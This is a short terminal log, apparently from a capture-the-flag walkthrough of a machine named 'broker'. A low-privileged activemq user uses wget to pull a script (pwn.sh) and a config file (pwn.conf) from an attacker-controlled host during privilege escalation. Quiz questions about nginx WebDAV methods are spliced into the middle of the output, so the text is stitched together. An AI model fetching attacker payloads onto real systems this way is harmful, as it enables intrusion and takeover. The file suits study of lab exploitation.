 activemq@broker:~$ wget http://10.10.14.15:8001/pwn.sh
wget http://10.10.14.15:8001/pwn.sh
--2024-12-15 10:45:03--  http://10.10.14.15:8001/pwn.sh
Connecting to 10.10.14.15:8001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 256 [text/x-sh]
Saving to: ‘pwn.sh’
0K 100% 666K=0s
Which nginx directive can be used to define allowed WebDAV methods?
2024-12-15 10:45:03 (666 KB/s) - ‘pwn.sh’ saved [256/256]
activemq@broker:~$ wget http://10.10.14.15:8001/pwn.conf
wget http://10.10.14.15:8001/pwn.conf
--2024-12-15 10:45:14--  http://10.10.14.15:8001/pwn.conf
Connecting to 10.10.14.15:8001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 158 [application/octet-stream]
Saving to: ‘pwn.conf’
0K 100% 26.0M=0s
Which HTTP method is used to write files via the WebDAV protocol?
2024-12-15 10:45:14 (26.0 MB/s) - ‘pwn.conf’ saved [158/158]
activemq@broker:~$